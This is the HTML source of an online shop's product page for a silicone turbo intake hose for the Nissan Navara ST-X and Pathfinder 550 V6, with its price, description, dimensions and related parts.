			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/diesel-products/">DIESEL PRODUCTS</a>  /  <a href="https://plazmaman.com/product-category/diesel-products/nissan-navara-st-x-550/">Nissan Navara ST-X 550</a>  /  Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6-100x100.jpg" data-thumb-alt="Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6.jpg" class="wp-post-image" alt="Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE-100x100.jpg" data-thumb-alt="Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE.jpg" class="" alt="Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/550-AIR-HOSE-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>169.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979dd2a10a19">Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose quantity</label>
	<input
		type="number"
				id="quantity_6979dd2a10a19"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3829" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[3829] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"d6ff8685-a5eb-48f8-b192-c0cf3a439bbd","params":{"content_type":"product","content_ids":["3829"],"contents":[{"id":"3829","quantity":1}],"content_name":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","category_name":"Nissan Air Intake, Nissan Navara ST-X 550, Nissan Pathfinder Ti 550, Air Intake","value":"169","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">550 INTAKE HOSE</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/air-intake/nissan-air-intake/" rel="tag">Nissan Air Intake</a>, <a href="https://plazmaman.com/product-category/diesel-products/nissan-navara-st-x-550/" rel="tag">Nissan Navara ST-X 550</a>, <a href="https://plazmaman.com/product-category/diesel-products/nissan-pathfinder-ti-550/" rel="tag">Nissan Pathfinder Ti 550</a>, <a href="https://plazmaman.com/product-category/silicone-hose/air-intake-silicone-hose/" rel="tag">Air Intake</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p>This upgrade air intake hose is to suit the Nissan Navara ST-X 550 V6 Turbo.</p>
<p>This intake hose replaces the restrictive factory rubber hose that runs from the inlet of the turbocharger to the airbox. Completely constructed from <strong>rigid high temperature 5 ply Silicone</strong>, this intake hose prevents any flex or compression under high RPM and boost levels, and is more heat resistant than the factory rubber hose. Another advantage of running a larger diameter internally smooth silicone hose is that it encourages earlier turbo spool up, better turbo note, and better throttle response throughout the rev range.</p>
<p><strong>Take full advantage of this inlet hose by also fitting our replacement Hot &amp; Cold Pipe Upgrades (see related items).</strong></p>
<p>The hose comes in factory OEM black only and supplied with quality breeze hose clamps.</p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">50 &times; 15 &times; 15 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4021 status-publish first instock product_cat-air-intake product_cat-mitsubishi-air-intake product_cat-air-intake-silicone-hose has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/evo-7-9-high-flow-air-intake-hose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/evo-air-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitsubishi Lancer Evo 7-9 High Flow Cold Air Intake Hose" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Mitsubishi Lancer Evo 7-9 High Flow Cold Air Intake Hose</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>195.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4021 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"8150e740-09af-4c0c-9c40-d6c3fb10bae1","params":{"content_type":"product","content_ids":["4021"],"contents":[{"id":"4021","quantity":1}],"content_name":"Mitsubishi Lancer Evo 7-9 High Flow Cold Air Intake Hose","category_name":"Air Intake, Air Intake, Mitsubishi Air Intake","value":"195","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3402 status-publish instock product_cat-ford-falcon-babf product_cat-ford-falcon-fg product_cat-air-intake-silicone-hose has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ford-falcon-ba-fg-4-turbo-intake-silicone-hose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/BA-AIR-8-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ba Air 8" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Ford Falcon BA &#8211; FG 4&#8243; Turbo Intake Silicone Hose</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>50.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3402 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"6888d2bc-b533-4be3-a33d-70833cc94b6e","params":{"content_type":"product","content_ids":["3402"],"contents":[{"id":"3402","quantity":1}],"content_name":"Ford Falcon BA - FG 4\" Turbo Intake Silicone Hose","category_name":"Ford Falcon BA\/BF, Ford Falcon FG, Air Intake","value":"50","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-6472 status-publish instock product_cat-nissan-pathfinder-ti-550 product_cat-nissan-intercooler-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/pathfinder-ti-550-upgrade-tube-fin-intercooler-kit-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/550-Intercooler-11jpg-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pathfinder Ti 550 Upgrade Tube &amp; Fin Intercooler Kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pathfinder Ti 550 Upgrade Tube &#038; Fin Intercooler Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,945.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6472 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"28623799-3264-4bd6-b446-9e2511b081ba","params":{"content_type":"product","content_ids":["6472"],"contents":[{"id":"6472","quantity":1}],"content_name":"Pathfinder Ti 550 Upgrade Tube & Fin Intercooler Kit","category_name":"Nissan Pathfinder Ti 550, Nissan Intercooler Kits","value":"1945","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3682 status-publish last instock product_cat-nissan-air-intake product_cat-nissan-navara-d40 product_cat-nissan-pathfinder-d40 product_cat-air-intake-silicone-hose has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/d40-navarapathfinder-11-on-air-intake-hose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/D40-AIR-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Navara D40/Pathfinder Late 2011+ On High Flow Intake Hose" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara D40/Pathfinder Late 2011+ On High Flow Intake Hose</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>169.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3682 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"9e2aa452-c117-4866-8e2e-a3ece75da059","params":{"content_type":"product","content_ids":["3682"],"contents":[{"id":"3682","quantity":1}],"content_name":"Navara D40\/Pathfinder Late 2011+ On High Flow Intake Hose","category_name":"Nissan Air Intake, Nissan D40 Navara, Nissan R51 Pathfinder, Air Intake","value":"169","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
